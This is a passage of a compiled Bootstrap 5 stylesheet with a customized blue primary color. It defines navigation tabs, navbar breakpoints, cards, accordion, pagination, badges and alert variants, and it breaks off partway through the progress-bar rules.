  border-top-right-radius: var(--bs-nav-tabs-border-radius);
}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  isolation: isolate;
  border-color: var(--bs-nav-tabs-link-hover-border-color);
}
.nav-tabs .nav-link.disabled, .nav-tabs .nav-link:disabled {
  color: var(--bs-nav-link-disabled-color);
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: var(--bs-nav-tabs-link-active-color);
  background-color: var(--bs-nav-tabs-link-active-bg);
  border-color: var(--bs-nav-tabs-link-active-border-color);
}
.nav-tabs .dropdown-menu {
  margin-top: calc(-1 * var(--bs-nav-tabs-border-width));
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills {
  --bs-nav-pills-border-radius: 0.375rem;
  --bs-nav-pills-link-active-color: #fff;
  --bs-nav-pills-link-active-bg: #1e30f3;
}
.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: var(--bs-nav-pills-border-radius);
}
.nav-pills .nav-link:disabled {
  color: var(--bs-nav-link-disabled-color);
  background-color: transparent;
  border-color: transparent;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: var(--bs-nav-pills-link-active-color);
  background-color: var(--bs-nav-pills-link-active-bg);
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  --bs-navbar-padding-x: 0;
  --bs-navbar-padding-y: 0.5rem;
  --bs-navbar-color: rgba(0, 0, 0, 0.55);
  --bs-navbar-hover-color: rgba(0, 0, 0, 0.7);
  --bs-navbar-disabled-color: rgba(0, 0, 0, 0.3);
  --bs-navbar-active-color: rgba(0, 0, 0, 0.9);
  --bs-navbar-brand-padding-y: 0.3125rem;
  --bs-navbar-brand-margin-end: 1rem;
  --bs-navbar-brand-font-size: 1.25rem;
  --bs-navbar-brand-color: rgba(0, 0, 0, 0.9);
  --bs-navbar-brand-hover-color: rgba(0, 0, 0, 0.9);
  --bs-navbar-nav-link-padding-x: 0.5rem;
  --bs-navbar-toggler-padding-y: 0.25rem;
  --bs-navbar-toggler-padding-x: 0.75rem;
  --bs-navbar-toggler-font-size: 1.25rem;
  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  --bs-navbar-toggler-border-color: rgba(0, 0, 0, 0.1);
  --bs-navbar-toggler-border-radius: 0.375rem;
  --bs-navbar-toggler-focus-width: 0.25rem;
  --bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);
}
.navbar > .container,
.navbar > .container-fluid,
.navbar > .container-sm,
.navbar > .container-md,
.navbar > .container-lg,
.navbar > .container-xl,
.navbar > .container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  padding-top: var(--bs-navbar-brand-padding-y);
  padding-bottom: var(--bs-navbar-brand-padding-y);
  margin-right: var(--bs-navbar-brand-margin-end);
  font-size: var(--bs-navbar-brand-font-size);
  color: var(--bs-navbar-brand-color);
  text-decoration: none;
  white-space: nowrap;
}
.navbar-brand:hover, .navbar-brand:focus {
  color: var(--bs-navbar-brand-hover-color);
}

.navbar-nav {
  --bs-nav-link-padding-x: 0;
  --bs-nav-link-padding-y: 0.5rem;
  --bs-nav-link-font-weight: ;
  --bs-nav-link-color: var(--bs-navbar-color);
  --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
  --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .show > .nav-link,
.navbar-nav .nav-link.active {
  color: var(--bs-navbar-active-color);
}
.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: var(--bs-navbar-color);
}
.navbar-text a,
.navbar-text a:hover,
.navbar-text a:focus {
  color: var(--bs-navbar-active-color);
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
  font-size: var(--bs-navbar-toggler-font-size);
  line-height: 1;
  color: var(--bs-navbar-color);
  background-color: transparent;
  border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
  border-radius: var(--bs-navbar-toggler-border-radius);
  transition: var(--bs-navbar-toggler-transition);
}
@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    transition: none;
  }
}
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width);
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-image: var(--bs-navbar-toggler-icon-bg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: var(--bs-navbar-nav-link-padding-x);
    padding-left: var(--bs-navbar-nav-link-padding-x);
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    transform: none !important;
    transition: none;
  }
  .navbar-expand-sm .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-sm .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: var(--bs-navbar-nav-link-padding-x);
    padding-left: var(--bs-navbar-nav-link-padding-x);
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    transform: none !important;
    transition: none;
  }
  .navbar-expand-md .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-md .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: var(--bs-navbar-nav-link-padding-x);
    padding-left: var(--bs-navbar-nav-link-padding-x);
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    transform: none !important;
    transition: none;
  }
  .navbar-expand-lg .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-lg .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: var(--bs-navbar-nav-link-padding-x);
    padding-left: var(--bs-navbar-nav-link-padding-x);
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    transform: none !important;
    transition: none;
  }
  .navbar-expand-xl .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-xl .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: var(--bs-navbar-nav-link-padding-x);
    padding-left: var(--bs-navbar-nav-link-padding-x);
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xxl .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: transparent !important;
    border: 0 !important;
    transform: none !important;
    transition: none;
  }
  .navbar-expand-xxl .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-xxl .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: var(--bs-navbar-nav-link-padding-x);
  padding-left: var(--bs-navbar-nav-link-padding-x);
}
.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-expand .offcanvas {
  position: static;
  z-index: auto;
  flex-grow: 1;
  width: auto !important;
  height: auto !important;
  visibility: visible !important;
  background-color: transparent !important;
  border: 0 !important;
  transform: none !important;
  transition: none;
}
.navbar-expand .offcanvas .offcanvas-header {
  display: none;
}
.navbar-expand .offcanvas .offcanvas-body {
  display: flex;
  flex-grow: 0;
  padding: 0;
  overflow-y: visible;
}

.navbar-dark {
  --bs-navbar-color: rgba(255, 255, 255, 0.55);
  --bs-navbar-hover-color: rgba(255, 255, 255, 0.75);
  --bs-navbar-disabled-color: rgba(255, 255, 255, 0.25);
  --bs-navbar-active-color: #fff;
  --bs-navbar-brand-color: #fff;
  --bs-navbar-brand-hover-color: #fff;
  --bs-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);
  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.card {
  --bs-card-spacer-y: 1rem;
  --bs-card-spacer-x: 1rem;
  --bs-card-title-spacer-y: 0.5rem;
  --bs-card-border-width: 1px;
  --bs-card-border-color: var(--bs-border-color-translucent);
  --bs-card-border-radius: 0.375rem;
  --bs-card-box-shadow: ;
  --bs-card-inner-border-radius: calc(0.375rem - 1px);
  --bs-card-cap-padding-y: 0.5rem;
  --bs-card-cap-padding-x: 1rem;
  --bs-card-cap-bg: rgba(0, 0, 0, 0.03);
  --bs-card-cap-color: ;
  --bs-card-height: ;
  --bs-card-color: ;
  --bs-card-bg: #fff;
  --bs-card-img-overlay-padding: 1rem;
  --bs-card-group-margin: 0.75rem;
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  height: var(--bs-card-height);
  word-wrap: break-word;
  background-color: var(--bs-card-bg);
  background-clip: border-box;
  border: var(--bs-card-border-width) solid var(--bs-card-border-color);
  border-radius: var(--bs-card-border-radius);
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: var(--bs-card-inner-border-radius);
  border-top-right-radius: var(--bs-card-inner-border-radius);
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: var(--bs-card-inner-border-radius);
  border-bottom-left-radius: var(--bs-card-inner-border-radius);
}
.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x);
  color: var(--bs-card-color);
}

.card-title {
  margin-bottom: var(--bs-card-title-spacer-y);
}

.card-subtitle {
  margin-top: calc(-0.5 * var(--bs-card-title-spacer-y));
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link + .card-link {
  margin-left: var(--bs-card-spacer-x);
}

.card-header {
  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);
  margin-bottom: 0;
  color: var(--bs-card-cap-color);
  background-color: var(--bs-card-cap-bg);
  border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color);
}
.card-header:first-child {
  border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0;
}

.card-footer {
  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);
  color: var(--bs-card-cap-color);
  background-color: var(--bs-card-cap-bg);
  border-top: var(--bs-card-border-width) solid var(--bs-card-border-color);
}
.card-footer:last-child {
  border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius);
}

.card-header-tabs {
  margin-right: calc(-0.5 * var(--bs-card-cap-padding-x));
  margin-bottom: calc(-1 * var(--bs-card-cap-padding-y));
  margin-left: calc(-0.5 * var(--bs-card-cap-padding-x));
  border-bottom: 0;
}
.card-header-tabs .nav-link.active {
  background-color: var(--bs-card-bg);
  border-bottom-color: var(--bs-card-bg);
}

.card-header-pills {
  margin-right: calc(-0.5 * var(--bs-card-cap-padding-x));
  margin-left: calc(-0.5 * var(--bs-card-cap-padding-x));
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: var(--bs-card-img-overlay-padding);
  border-radius: var(--bs-card-inner-border-radius);
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: var(--bs-card-inner-border-radius);
  border-top-right-radius: var(--bs-card-inner-border-radius);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: var(--bs-card-inner-border-radius);
  border-bottom-left-radius: var(--bs-card-inner-border-radius);
}

.card-group > .card {
  margin-bottom: var(--bs-card-group-margin);
}
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.accordion {
  --bs-accordion-color: #212529;
  --bs-accordion-bg: #fff;
  --bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  --bs-accordion-border-color: var(--bs-border-color);
  --bs-accordion-border-width: 1px;
  --bs-accordion-border-radius: 0.375rem;
  --bs-accordion-inner-border-radius: calc(0.375rem - 1px);
  --bs-accordion-btn-padding-x: 1.25rem;
  --bs-accordion-btn-padding-y: 1rem;
  --bs-accordion-btn-color: #212529;
  --bs-accordion-btn-bg: var(--bs-accordion-bg);
  --bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --bs-accordion-btn-icon-width: 1.25rem;
  --bs-accordion-btn-icon-transform: rotate(-180deg);
  --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
  --bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%231b2bdb'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --bs-accordion-btn-focus-border-color: #8f98f9;
  --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
  --bs-accordion-body-padding-x: 1.25rem;
  --bs-accordion-body-padding-y: 1rem;
  --bs-accordion-active-color: #1b2bdb;
  --bs-accordion-active-bg: #e9eafe;
}

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
  font-size: 1rem;
  color: var(--bs-accordion-btn-color);
  text-align: left;
  background-color: var(--bs-accordion-btn-bg);
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  transition: var(--bs-accordion-transition);
}
@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    transition: none;
  }
}
.accordion-button:not(.collapsed) {
  color: var(--bs-accordion-active-color);
  background-color: var(--bs-accordion-active-bg);
  box-shadow: inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);
}
.accordion-button:not(.collapsed)::after {
  background-image: var(--bs-accordion-btn-active-icon);
  transform: var(--bs-accordion-btn-icon-transform);
}
.accordion-button::after {
  flex-shrink: 0;
  width: var(--bs-accordion-btn-icon-width);
  height: var(--bs-accordion-btn-icon-width);
  margin-left: auto;
  content: "";
  background-image: var(--bs-accordion-btn-icon);
  background-repeat: no-repeat;
  background-size: var(--bs-accordion-btn-icon-width);
  transition: var(--bs-accordion-btn-icon-transition);
}
@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    transition: none;
  }
}
.accordion-button:hover {
  z-index: 2;
}
.accordion-button:focus {
  z-index: 3;
  border-color: var(--bs-accordion-btn-focus-border-color);
  outline: 0;
  box-shadow: var(--bs-accordion-btn-focus-box-shadow);
}

.accordion-header {
  margin-bottom: 0;
}

.accordion-item {
  color: var(--bs-accordion-color);
  background-color: var(--bs-accordion-bg);
  border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);
}
.accordion-item:first-of-type {
  border-top-left-radius: var(--bs-accordion-border-radius);
  border-top-right-radius: var(--bs-accordion-border-radius);
}
.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: var(--bs-accordion-inner-border-radius);
  border-top-right-radius: var(--bs-accordion-inner-border-radius);
}
.accordion-item:not(:first-of-type) {
  border-top: 0;
}
.accordion-item:last-of-type {
  border-bottom-right-radius: var(--bs-accordion-border-radius);
  border-bottom-left-radius: var(--bs-accordion-border-radius);
}
.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-right-radius: var(--bs-accordion-inner-border-radius);
  border-bottom-left-radius: var(--bs-accordion-inner-border-radius);
}
.accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: var(--bs-accordion-border-radius);
  border-bottom-left-radius: var(--bs-accordion-border-radius);
}

.accordion-body {
  padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);
}

.accordion-flush .accordion-collapse {
  border-width: 0;
}
.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.accordion-flush .accordion-item:first-child {
  border-top: 0;
}
.accordion-flush .accordion-item:last-child {
  border-bottom: 0;
}
.accordion-flush .accordion-item .accordion-button, .accordion-flush .accordion-item .accordion-button.collapsed {
  border-radius: 0;
}

.breadcrumb {
  --bs-breadcrumb-padding-x: 0;
  --bs-breadcrumb-padding-y: 0;
  --bs-breadcrumb-margin-bottom: 1rem;
  --bs-breadcrumb-bg: ;
  --bs-breadcrumb-border-radius: ;
  --bs-breadcrumb-divider-color: #6c757d;
  --bs-breadcrumb-item-padding-x: 0.5rem;
  --bs-breadcrumb-item-active-color: #6c757d;
  display: flex;
  flex-wrap: wrap;
  padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);
  margin-bottom: var(--bs-breadcrumb-margin-bottom);
  font-size: var(--bs-breadcrumb-font-size);
  list-style: none;
  background-color: var(--bs-breadcrumb-bg);
  border-radius: var(--bs-breadcrumb-border-radius);
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: var(--bs-breadcrumb-item-padding-x);
}
.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: var(--bs-breadcrumb-item-padding-x);
  color: var(--bs-breadcrumb-divider-color);
  content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */;
}
.breadcrumb-item.active {
  color: var(--bs-breadcrumb-item-active-color);
}

.pagination {
  --bs-pagination-padding-x: 0.75rem;
  --bs-pagination-padding-y: 0.375rem;
  --bs-pagination-font-size: 1rem;
  --bs-pagination-color: var(--bs-link-color);
  --bs-pagination-bg: #fff;
  --bs-pagination-border-width: 1px;
  --bs-pagination-border-color: #dee2e6;
  --bs-pagination-border-radius: 0.375rem;
  --bs-pagination-hover-color: var(--bs-link-hover-color);
  --bs-pagination-hover-bg: #e9ecef;
  --bs-pagination-hover-border-color: #dee2e6;
  --bs-pagination-focus-color: var(--bs-link-hover-color);
  --bs-pagination-focus-bg: #e9ecef;
  --bs-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
  --bs-pagination-active-color: #fff;
  --bs-pagination-active-bg: #1e30f3;
  --bs-pagination-active-border-color: #1e30f3;
  --bs-pagination-disabled-color: #6c757d;
  --bs-pagination-disabled-bg: #fff;
  --bs-pagination-disabled-border-color: #dee2e6;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
  font-size: var(--bs-pagination-font-size);
  color: var(--bs-pagination-color);
  text-decoration: none;
  background-color: var(--bs-pagination-bg);
  border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .page-link {
    transition: none;
  }
}
.page-link:hover {
  z-index: 2;
  color: var(--bs-pagination-hover-color);
  background-color: var(--bs-pagination-hover-bg);
  border-color: var(--bs-pagination-hover-border-color);
}
.page-link:focus {
  z-index: 3;
  color: var(--bs-pagination-focus-color);
  background-color: var(--bs-pagination-focus-bg);
  outline: 0;
  box-shadow: var(--bs-pagination-focus-box-shadow);
}
.page-link.active, .active > .page-link {
  z-index: 3;
  color: var(--bs-pagination-active-color);
  background-color: var(--bs-pagination-active-bg);
  border-color: var(--bs-pagination-active-border-color);
}
.page-link.disabled, .disabled > .page-link {
  color: var(--bs-pagination-disabled-color);
  pointer-events: none;
  background-color: var(--bs-pagination-disabled-bg);
  border-color: var(--bs-pagination-disabled-border-color);
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}
.page-item:first-child .page-link {
  border-top-left-radius: var(--bs-pagination-border-radius);
  border-bottom-left-radius: var(--bs-pagination-border-radius);
}
.page-item:last-child .page-link {
  border-top-right-radius: var(--bs-pagination-border-radius);
  border-bottom-right-radius: var(--bs-pagination-border-radius);
}

.pagination-lg {
  --bs-pagination-padding-x: 1.5rem;
  --bs-pagination-padding-y: 0.75rem;
  --bs-pagination-font-size: 1.25rem;
  --bs-pagination-border-radius: 0.5rem;
}

.pagination-sm {
  --bs-pagination-padding-x: 0.5rem;
  --bs-pagination-padding-y: 0.25rem;
  --bs-pagination-font-size: 0.875rem;
  --bs-pagination-border-radius: 0.25rem;
}

.badge {
  --bs-badge-padding-x: 0.65em;
  --bs-badge-padding-y: 0.35em;
  --bs-badge-font-size: 0.75em;
  --bs-badge-font-weight: 700;
  --bs-badge-color: #fff;
  --bs-badge-border-radius: 0.375rem;
  display: inline-block;
  padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
  font-size: var(--bs-badge-font-size);
  font-weight: var(--bs-badge-font-weight);
  line-height: 1;
  color: var(--bs-badge-color);
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: var(--bs-badge-border-radius);
}
.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.alert {
  --bs-alert-bg: transparent;
  --bs-alert-padding-x: 1rem;
  --bs-alert-padding-y: 1rem;
  --bs-alert-margin-bottom: 1rem;
  --bs-alert-color: inherit;
  --bs-alert-border-color: transparent;
  --bs-alert-border: 1px solid var(--bs-alert-border-color);
  --bs-alert-border-radius: 0.375rem;
  position: relative;
  padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
  margin-bottom: var(--bs-alert-margin-bottom);
  color: var(--bs-alert-color);
  background-color: var(--bs-alert-bg);
  border: var(--bs-alert-border);
  border-radius: var(--bs-alert-border-radius);
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 3rem;
}
.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}

.alert-primary {
  --bs-alert-color: #121d92;
  --bs-alert-bg: #d2d6fd;
  --bs-alert-border-color: #bcc1fb;
}
.alert-primary .alert-link {
  color: #0e1775;
}

.alert-secondary {
  --bs-alert-color: #88124d;
  --bs-alert-bg: #f9d2e6;
  --bs-alert-border-color: #f6bcd9;
}
.alert-secondary .alert-link {
  color: #6d0e3e;
}

.alert-success {
  --bs-alert-color: #0f5132;
  --bs-alert-bg: #d1e7dd;
  --bs-alert-border-color: #badbcc;
}
.alert-success .alert-link {
  color: #0c4128;
}

.alert-info {
  --bs-alert-color: #055160;
  --bs-alert-bg: #cff4fc;
  --bs-alert-border-color: #b6effb;
}
.alert-info .alert-link {
  color: #04414d;
}

.alert-warning {
  --bs-alert-color: #664d03;
  --bs-alert-bg: #fff3cd;
  --bs-alert-border-color: #ffecb5;
}
.alert-warning .alert-link {
  color: #523e02;
}

.alert-danger {
  --bs-alert-color: #842029;
  --bs-alert-bg: #f8d7da;
  --bs-alert-border-color: #f5c2c7;
}
.alert-danger .alert-link {
  color: #6a1a21;
}

.alert-light {
  --bs-alert-color: #636464;
  --bs-alert-bg: #fefefe;
  --bs-alert-border-color: #fdfdfe;
}
.alert-light .alert-link {
  color: #4f5050;
}

.alert-dark {
  --bs-alert-color: #141619;
  --bs-alert-bg: #d3d3d4;
  --bs-alert-border-color: #bcbebf;
}
.alert-dark .alert-link {
  color: #101214;
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}
.progress {
  --bs-progress-height: 1rem;
  --bs-progress-font-size: 0.75rem;
  --bs-progress-bg: #e9ecef;
  --bs-progress-border-radius: 0.375rem;
  --bs-progress-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075);
  --bs-progress-bar-color: #fff;
  --bs-progress-bar-bg: #1e30f3;
